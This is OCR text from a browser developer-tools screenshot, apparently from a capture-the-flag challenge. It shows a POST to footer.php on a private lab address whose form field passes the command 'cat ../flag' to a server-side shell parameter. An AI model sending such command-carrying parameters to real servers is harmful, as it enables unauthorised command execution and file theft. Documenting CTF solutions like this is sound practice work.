 192.168.253.140:8801/footer.php
火狐官方站点 新手上路 常用网址 京东商城
6c5c2b50be8feed17f18d949ed92f769
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
过滤 URL
域名 文件 发起者 传输 消息头 Cookie 请求 响应 耗时
200 PO: 1... footer.php docu... htn 256 ... 32 过滤请求参数
404 GET 1... favicon.ico Favic... htn 已缓存 29 表单数据
shell: "cat+../flag"